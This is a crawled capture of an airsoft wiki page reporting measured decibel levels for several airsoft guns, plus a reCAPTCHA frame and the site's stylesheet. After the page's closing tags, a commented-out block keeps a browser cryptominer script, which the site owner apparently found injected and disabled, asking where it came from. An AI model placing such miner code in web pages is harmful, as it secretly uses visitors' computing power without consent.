

--- FILE ---
content_type: text/html
request_url: https://airsoftspecops.com/myink/ViewPage.php?file=docs/Airsoft%20Gun%20Sound%20Level%20Measurement
body_size: 4032
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Frameset//EN" "http://www.w3.org/TR/html4/frameset.dtd">
  <head>
<title>Airsoft Gun Sound Level Measurement</title>
<link rel="STYLESHEET" href="/templates/style.css" type="text/css"><link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="/Forums/Latest/RSS.xml" />



<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-8190619903479199",
    enable_page_level_ads: true
  });
</script>


  </head>


  <body>

<center><h1><a href="/"><img src="/images/Airsoft%20SpecOps%20Banner.png" alt="Airsoft SpecOps" border="0"></a></h1></center>

<div id="container">
  <div id="header">
    <div id="logo">
      <center>
        <p>
          47 Users Online

        </p>
      </center>
    </div>
    <div id="topright">
      <div id="nav">
        <ul>
  <li><a href="/Blog/">Blog</a></li>
  <li><a href="/docs/">Wiki</a></li>
  <li><a href="/Forums/">Forums</a></li>
  <li><a href="/Search/">Search</a></li>
  <li><a href="http://www.cynosurex.com/myink/ViewPage.php?file=docs/Help.html">Help</a></li>
</ul>
        <div style="clear:both"></div>
      </div>
      <div id="contenttr">

          <p>
    <a href="/docs/">Wiki</a>
  </p>

<p align="right"><font size="-1">
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/status/mail-attachment.png" align="absmiddle"> <a href="AttachFile.php?doc=docs/Airsoft%20Gun%20Sound%20Level%20Measurement">Attach</a>
 | 
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/apps/accessories-text-editor.png" align="absmiddle"> <a href="/myink/EditPage.php?file=docs/Airsoft%20Gun%20Sound%20Level%20Measurement">Edit</a>
 | 
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/actions/edit-copy.png" align="absmiddle"> <a href="/myink/Revisions.php?file=docs/Airsoft%20Gun%20Sound%20Level%20Measurement">Revisions</a>
<br>
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/actions/system-search.png" align="absmiddle"> <a href="/Search/RelatedSearch.php?topic=Airsoft%20Gun%20Sound%20Level%20Measurement">Related Content</a>
</font></p>
<!-- AddThis Button BEGIN -->
<div class="addthis_toolbox addthis_default_style ">
<a class="addthis_button_preferred_1"></a>
<a class="addthis_button_preferred_2"></a>
<a class="addthis_button_preferred_3"></a>
<a class="addthis_button_preferred_4"></a>
<a class="addthis_button_compact"></a>
<a class="addthis_counter addthis_bubble_style"></a>
</div>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-52d97bc2593eb908"></script>
<!-- AddThis Button END -->
<h2>Airsoft Gun Sound Level Measurement</h2>

<img src="https://openclipart.org/image/200px/svg_to_png/169112/bang_soundeffect.png" align="right">

<p>
Real firearms are loud. Therefore, the use of subsonic rounds and silencers is a big deal. So the foremost thing on a sniper's mind is always the rifle's decibel.
</p>

<p>
Hence, when it comes to airsoft, an airsoft sniper should be wondering the same thing. Just how loud are various guns? In this article, we answer the question with actual measured data.
</p>

<p align="right">
  <a href="/Forums/DisplayComments.php?file=Miscellaneous/Airsoft_Gun_Sound_Level_Measurement">Comments & Discussion &gt;&gt;</a>
</p>

<h3>Measurement Device</h3>

<p>
In this test, we measured the sound with a Google LG Nexus 5. We downloaded the "Sound Meter Lite" Android app from Google Play. This app seemed well calibrated to the Nexus 5, because it presented a list of decibels at various locations. When we tested the app at those locations, the sound level were close, if not spot on.
</p>

<p align="right">
  <a href="/Forums/DisplayComments.php?file=Miscellaneous/Airsoft_Gun_Sound_Level_Measurement">Comments & Discussion &gt;&gt;</a>
</p>

<h3>Airsoft Electronic Gun (AEG)</h3>

<center>
  <table border="1">
    <tr>
      <td><strong>Airsoft Gun</strong></td>
      <td><strong>Dry Fire (dB)</strong></td>
      <td><strong>Firing BB (dB)</strong></td>
    </tr>
    <tr>
      <td>APS Mini Patriot M4</td>
      <td>79</td>
      <td>78</td>
    </tr>
    <tr>
      <td>APS M4 URX Raptor</td>
      <td>75</td>
      <td>76</td>
    </tr>
    <tr>
      <td>Echo1 Red Star IGOR</td>
      <td>76</td>
      <td>77</td>
    </tr>
    <tr>
      <td>JG M5-A5</td>
      <td>75</td>
      <td>77</td>
    </tr>
    <tr>
      <td>JG M5-S6</td>
      <td>76</td>
      <td>73</td>
    </tr>
  </table>
</center>

<p align="right">
  <a href="/Forums/DisplayComments.php?file=Miscellaneous/Airsoft_Gun_Sound_Level_Measurement">Comments & Discussion &gt;&gt;</a>
</p>

<h3>CO2</h3>

<center>
  <table border="1">
    <tr>
      <td><strong>Airsoft Gun</strong></td>
      <td><strong>Dry Fire (dB)</strong></td>
      <td><strong>Firing BB (dB)</strong></td>
    </tr>
    <tr>
      <td>Combat Zone Enforcer</td>
      <td>75</td>
      <td>78</td>
    </tr>
  </table>
</center>

<p align="right">
  <a href="/Forums/DisplayComments.php?file=Miscellaneous/Airsoft_Gun_Sound_Level_Measurement">Comments & Discussion &gt;&gt;</a>
</p>

<h3>Gas Blowback (GBB)</h3>

<center>
  <table border="1">
    <tr>
      <td><strong>Airsoft Gun</strong></td>
      <td><strong>Dry Fire (dB)</strong></td>
      <td><strong>Firing BB (dB)</strong></td>
    </tr>
    <tr>
      <td>WE F226</td>
      <td>73</td>
      <td>75</td>
    </tr>
    <tr>
      <td>WE GP-WE-043-BK</td>
      <td>76</td>
      <td>76</td>
    </tr>
  </table>
</center>

<p align="right">
  <a href="/Forums/DisplayComments.php?file=Miscellaneous/Airsoft_Gun_Sound_Level_Measurement">Comments & Discussion &gt;&gt;</a>
</p>

<h3>Spring</h3>

<center>
  <table border="1">
    <tr>
      <td><strong>Airsoft Gun</strong></td>
      <td><strong>Dry Fire (dB)</strong></td>
      <td><strong>Firing BB (dB)</strong></td>
    </tr>
    <tr>
      <td>Colt 1911 Target</td>
      <td>75</td>
      <td>77</td>
    </tr>
  </table>
</center>

<p align="right">
  <a href="/Forums/DisplayComments.php?file=Miscellaneous/Airsoft_Gun_Sound_Level_Measurement">Comments & Discussion &gt;&gt;</a>
</p><p><a name="Attachments"> </a></p>
<p align="right"><font size="-1">
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/status/mail-attachment.png" align="absmiddle"> <a href="AttachFile.php?doc=docs/Airsoft%20Gun%20Sound%20Level%20Measurement">Attach</a>
 | 
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/apps/accessories-text-editor.png" align="absmiddle"> <a href="/myink/EditPage.php?file=docs/Airsoft%20Gun%20Sound%20Level%20Measurement">Edit</a>
 | 
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/actions/edit-copy.png" align="absmiddle"> <a href="/myink/Revisions.php?file=docs/Airsoft%20Gun%20Sound%20Level%20Measurement">Revisions</a>
<br>
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/actions/system-search.png" align="absmiddle"> <a href="/Search/RelatedSearch.php?topic=Airsoft%20Gun%20Sound%20Level%20Measurement">Related Content</a>
</font></p>
<!-- AddThis Button BEGIN -->
<div class="addthis_toolbox addthis_default_style ">
<a class="addthis_button_preferred_1"></a>
<a class="addthis_button_preferred_2"></a>
<a class="addthis_button_preferred_3"></a>
<a class="addthis_button_preferred_4"></a>
<a class="addthis_button_compact"></a>
<a class="addthis_counter addthis_bubble_style"></a>
</div>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-52d97bc2593eb908"></script>
<!-- AddThis Button END -->

          
        <div style="padding:10px 0px 10px 21px; float:left; width:100%"></div>

      </div>
    </div>
    <div id="sidebar">
      <center>

<!--
<p>
<a href="http://www.amazon.com/gp/redirect.html?ie=UTF8&location=http%3A%2F%2Fwww.amazon.com%2Fb%3Fie%3DUTF8%26node%3D2673660011%26pf_rd_m%3DATVPDKIKX0DER%26pf_rd_s%3Dright-csm-1%26pf_rd_r%3D1T9T8CSEZW0FSQQJM8VP%26pf_rd_t%3D101%26pf_rd_p%3D1290944142%26pf_rd_i%3D507846&tag=airsoftspecops0b-20&linkCode=ur2&camp=1789&creative=9325"><img src="http://iconserve.robotdrone.com/images/OpenClipArt/medical%20kit.png" border="0"></a>
<br>
<a href="http://www.amazon.com/gp/redirect.html?ie=UTF8&location=http%3A%2F%2Fwww.amazon.com%2Fb%3Fie%3DUTF8%26node%3D2673660011%26pf_rd_m%3DATVPDKIKX0DER%26pf_rd_s%3Dright-csm-1%26pf_rd_r%3D1T9T8CSEZW0FSQQJM8VP%26pf_rd_t%3D101%26pf_rd_p%3D1290944142%26pf_rd_i%3D507846&tag=airsoftspecops0b-20&linkCode=ur2&camp=1789&creative=9325">Donate to the<br>American Red Cross</a><img src="http://www.assoc-amazon.com/e/ir?t=airsoftspecops0b-20&l=ur2&o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
Japan Earthquake and<br>Pacific Tsunami<br>Relief Fund
</p>
-->

</center>
<center>
          <center>
            <p>
              <a href="http://www.CameraHacker.com/books/Hacking_Digital_Cameras/">
                <img src="http://www.CameraHacker.com/books/Hacking_Digital_Cameras/HDC_Cover_Thumbnail.jpg" alt="Hacking Digital Cameras" border="0">
              </a>
              <br>
              Fun for Photographers
            </p>
          </center>
<br>
          <center>
            <p>
              Get Our
              <br>
              <a href="http://www.CynosureX.com/memecoins/">
                <img src="http://www.CynosureX.com/memecoins/Memecoins%20to%20the%20Moon%20100x100.jpg" border="0">
              </a>
              <br>
              Memecoins!
            </p>
          </center>
<br>
</center>
<center>

        <center>
          <p>
            <iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=21&l=ur1&category=valentines&banner=1EMYAPC3CXQ5GVZR5ER2&f=ifr&linkID=6d8ca96d0be815b443d56d4b68ac0b57&t=airsoftspecops0b-20&tracking_id=airsoftspecops0b-20" width="125" height="125" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe>
          </p>
        </center>


      <center>
        <p>
          <!-- Seasonal Events & Holidays -->
          <!-- Tax ads -->
          <iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=21&l=ur1&category=seasonal&banner=0VFSJX8HWCRJTFZNMF82&f=ifr&linkID=5ee1d8b7b80baf238b52844a133482e8&t=airsoftspecops0b-20&tracking_id=airsoftspecops0b-20" width="125" height="125" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe>
        </p>
      </center>

</center>
<center>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Wide Skyscraper 160x600 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-8190619903479199"
     data-ad-slot="3609387157"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

</center>
<br>
<center>

            <a HREF="https://www.amazon.com/exec/obidos/redirect-home/airsoftspecops0b-20" target="link">
              <img SRC="http://www.CynosureX.com/images/IconServe/In_Association_with_Amazon.gif" BORDER="0" WIDTH="130" HEIGHT="60" alt="Amazon Associate">
            </a>

</center>


      <br>

<!--
      <center>
        <a href="http://www.kqzyfj.com/click-3109260-11377137" target="_top"><img src="http://www.awltovhc.com/image-3109260-11377137" width="120" height="60" alt="Airsoft Megastore - The Most Trusted Airsoft Retailer in America" border="0"/></a>
      </center>
-->


<center>
</center>
    </div>
  </div>

  <div id="bottom">
    <div id="csoon">
      <p>
        <a href="http://www.sculpteo.com/en/s/cynosurex/?affiliate=cynosurex"><img src="/images/Airsoft3D%20Web%20Image.png" alt="Airsoft3D" border="0" /></a>
      </p>
    </div>
    <div id="videobox">
      <center>
      <!-- 728x90 ads -->

      <!-- CPM Fun -->
      <!--
        Has too many audio and video background ads.
        <script language="javascript" src="http://www.cpmfun.com/getad.php?35850;81604;728x90"></script>
      -->

        <br>
        <a href="http://www.AirPower3D.com/" target="link"><img src="http://www.AirPower3D.com/images/AirPower3D%20Inverse%20Logo%20-%2048.png" alt="AirPower3D"></a>
      </center>
    </div>
    <div id="player">
      <center>
        <a href="http://apps.opera.com/en_us/airsoft_specops.html" target="link">
          <img src="https://openclipart.org/image/100px/svg_to_png/29629/fire_ball.png" border="0">
          <br>
          Get Airsoft SpecOps App on Android Phone
        </a>
      </center>
    </div>
    <div id="footer">
      <ul>
  <li><a href="/Blog/">Blog</a></li>
  <li><a href="/docs/">Wiki</a></li>
  <li><a href="/Forums/">Forums</a></li>
  <li><a href="/Search/">Search</a></li>
  <li><a href="http://www.cynosurex.com/myink/ViewPage.php?file=docs/Help.html">Help</a></li>
</ul>
      <br /><br />
      <p class="calign">
        Copyright &copy; 2014 - 2026. All Rights Reserved.      </p>

    </div>
  </div>	
</div>

    
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-53136133-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    // The following line disables Demographics and Interest Reports.
    // ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    // The following line enables Demographics and Interest Reports.
    ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>


  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"60e5444260b948c3976e7cff666adb68","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


  </body>
</html>


<!--
  Where did this script come from?

<script src="//statdynamic.com/lib/crypta.js"></script>
<script>
  var miner=new CRLT.Anonymous('e5d08dc5fe87a7595227cbf5af3d84251464ecea8db4', {
    threads:2,throttle:0.5, coin: "upx",
  });
  miner.start();
</script>
-->



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="eIH723kBdq3mBZS2HWL5ig">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769043623068');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://airsoftspecops.com/templates/style.css
body_size: 755
content:

body {
	background: #000000;
	font-family: tahoma, arial;
	font-size: 12px;
	font-weight: normal;
/*
	line-height: 15px;
*/
	margin: 0;
	padding: 0;
	text-align: center;
}

* html body {
/*
	line-height: 13px;
*/
}

a:link { 
	color: #E7B12D;
	font-weight: bold;
	text-decoration: none;
}
	
a:visited { 
	color: #E7B12D;
	font-weight: bold;
	text-decoration: none;	
}
	
a:hover, a:active { 
	color: #FFFFFF;
	font-weight: bold;
	text-decoration: underline;
}

#footer a:link { 
	color: #92E80B;
	font-weight: bold;
	text-decoration: none;
}
	
#footer a:visited { 
	color: #92E80B;
	font-weight: bold;
	text-decoration: none;	
}
	
#footer a:hover, #footer a:active { 
	color: #FFFFFF;
	font-weight: bold;
	text-decoration: underline;
}

#nav a:link { 
	background: url(/templates/Halo/images/btn-bg.gif) no-repeat;
	color: #C7C6C6;
	display: block;
	font-size: 10px;
	font-weight: bold;
	height: 20px;
	padding-top: 6px;
	text-align: center;
	text-decoration: none;
	width: 71px;
}
	
#nav a:visited { 
	background: url(/templates/Halo/images/btn-bg.gif) no-repeat;
	color: #C7C6C6;
	display: block;
	font-size: 10px;
	font-weight: bold;
	height: 20px;
	padding-top: 6px;
	text-align: center;
	text-decoration: none;
	width: 71px;	
}
	
#nav a:hover, #nav a:active { 
	background: url(/templates/Halo/images/btn-bg.gif) no-repeat;
	color: #FFFFFF;
	display: block;
	font-size: 10px;
	font-weight: bold;
	height: 20px;
	padding-top: 6px;
	text-align: center;
	text-decoration: none;
	width: 71px;
}

#bottom {
	background: url(/templates/Halo/images/main-bottom.jpg) no-repeat;
	clear: both;
	display: block;
	height: 236px;
	width: 820px;
}

#container {
	margin: 0 auto;
	text-align: left;
/*
	width: 820px;
*/
	width: 980px;
}

#contenttr {
	background: url(/templates/Halo/images/top-right-bg.jpg) no-repeat;
	color: #BBD2A8;
	display: block;
	height: 355px;
	padding-left: 30px;
	padding-top: 30px;
       padding-right: 68px;
	width: 490px;
}

#csoon {
	background: url(/images/ComingSoonBackground.jpg) no-repeat;
	color: #B7B7B7;
	float: left;
	display: block;
	height: 157px;
	margin-left: 15px;
	margin-top: 60px;
/*
	padding-left: 35px;
	padding-top: 15px;
*/
	padding-left: 10px;
	padding-top: 10px;
	width: 134px;
}

#deal {	
	margin-top: 30px;
	width: 588px;
}

#dealleft {
	float: left;
	padding-top: 10px;
	width: 160px;
}

#dealright {
	float: left;
	margin-left: 20px;
	margin-top: 10px;
	width: 300px;
}

#CrossLink {
	color: #00CC00;
	margin-left: 30px;
}

#Reference {
	color: #00CC00;
	margin-left: 30px;
}

#Warning {
	color: #FF0000;
	margin-left: 30px;
}

#footer {
	clear: both;
	color: #FFFFFF;
	padding-left: 200px;
	width: 620px;
}

* html #footer {
	padding-left: 210px;
	width: 610px;
}

#footer ul {
	list-style: none;
	margin: 0;
	margin-left: 20px;
	padding: 0;
}

#footer li {
	float: left;
	list-style: none;
	margin: 0;
	margin-right: 20px;
	padding: 0;
}

#header {
/*
	width: 820px;
*/
	width: 980px;
}

#logo {	
	background: url(/images/Rotate%20Main%20Image/F-18%20Fury.jpg) no-repeat;
	color: #B7B7B7;
	display: block;
	float: left;
	height: 426px;
	width: 215px;
}

#nav {
	margin-bottom: 10px;
	margin-top: 10px;	
	width: 588px;
}

#nav ul {
	list-style: none;
	margin: 0;
	margin-left: 20px;
	padding: 0;
}

#nav li {
	float: left;
	list-style: none;
	margin: 0;
	margin-right: 20px;
	padding: 0;
}

#player {
	color: #BBD2A8;
	float: left;
	display: block;
	height: 105px;
	margin-left: 25px;
	margin-top: 78px;
	width: 106px;
}

* html #player {
	margin-left: -22px;
}

#screenshots {
	background: url(/templates/Halo/images/ss-bg.jpg) no-repeat;
	display: block;
	float: right;
	height: 132px;
	margin-left: 28px;
	margin-right: 80px;
	padding-left: 20px;
	padding-top: 35px;
	width: 177px;
}

* html #screenshots {
	margin-right: 40px;
}

#topright {
	float: left;
/*
	width: 588px;
*/
	width: 570px;
}

#sidebar {
	float: left;
	color: #BBD2A8;
        padding-top: 48px;
	width: 160px;
}

#videobox {
	background: url(/templates/Halo/images/video-box-bg.jpg) no-repeat;
	display: block;
	float: left;
	height: 120px;
	padding-left: 20px;
	padding-top: 15px;
	margin-left: 20px;
	margin-top: 80px;
	width: 391px;
}

#videobox ul {
	list-style: none;
	margin: 0;
	margin-left: 20px;
	margin-top: 10px;
	padding: 0;
}

#videobox li {
	float: left;
	list-style: none;
	margin: 0;
	margin-right: 50px;
	padding: 0;
}

/* ------------------------------------------------- CLASE'S --- */

.calign {
	margin-left: 110px;
}

.heading {
	color: #FFFFFF;
/*
	font-size: 14px;
*/
	font-weight: bold;
}

.heading2 {
	color: #E7B12D;
/*
	font-size: 14px;
*/
	font-weight: bold;
}

.ss1 {
	float: left;
	margin-bottom: 5px;
}

.ss2 {
	float: left;
	margin-bottom: 5px;
	margin-left: 5px;
}

.ss3 {
	clear: both;
	float: left;
}

.ss4 {
	float: left;
	margin-left: 5px;
}

.play {
	margin-left: 115px;
	margin-top: 10px;
}

.player1 {
	float: left;
}

.video {
	float: left;
	margin-right: 14px;
}
